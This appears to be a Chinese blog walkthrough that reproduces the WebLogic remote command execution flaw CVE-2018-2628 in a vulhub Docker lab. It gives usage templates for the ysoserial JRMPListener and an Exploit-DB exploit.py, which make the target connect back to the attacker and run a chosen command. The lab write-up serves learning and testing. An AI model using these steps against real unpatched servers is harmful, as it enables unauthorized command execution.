标签:表示 alt python3 virtual 直接 its 默认 win load

CVE-2018-2628影响的软件版本为:

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3

1.docker+vulhub漏洞库

2.ysoserial-cve-2018-2628,下载链接https://github.com/tdy218/ysoserial-cve-2018-2628/releases

3.expolit.py脚本,下载链接https://www.exploit-db.com/exploits/44553



这里我使用的Ubuntu18.04虚拟机,直接进入环境

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2018-2628#

执行命令

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2018-2628#docker-compose up -d



等到出现done即表示搭建完成,可以访问http://your-ip:7001,出现如下页面即代表搭建成功!

攻击机可以是Linux系统,也可以是Windows系统,在这里使用Windows10本机作为攻击机,注意:Win10上需要有java环境和python环境(最好是python2,python3可能会运行报错)



1.在攻击机上使用ysoserial-cve-2018-2628工具,使用格式如下:

java -cp "ysoserial-0.1-cve-2018-2628-all.jar" ysoserial.exploit.JRMPListener [攻击机监听端口] jdk版本编号 "要执行的命令"

注:jdk版本只要大于1.7,直接填Jdk7u21就可以了

执行完后是这个样子,注意不是所有的命令都可以执行



2.在攻击机上使用exploit.py,使用格式如下:

python2 exploit.py 靶机IP 端口(默认7001) ysoserial-0.1-cve-2018-2628-all.jar的位置 攻击机IP 攻击机监听端口 JRMPClient



这里为了省事,把这些工具都放在一个目录下,执行完后是这个样子

出现这种情况代表已经成功!如果没成功可能有2个原因:

(1)python版本不对,脚本执行报错,建议使用python2

(2)主机防火墙开着,靶机可能访问不了主机监听的端口,可以试着直接关掉防火墙



进入虚拟机环境,输入docker-compose exec weblogic bash,查看/tmp下是否生成了test文件

Weblogic命令执行漏洞(CVE-2018-2628)复现

标签:表示 alt python3 virtual 直接 its 默认 win load

原文地址:https://www.cnblogs.com/Found404/p/14179163.html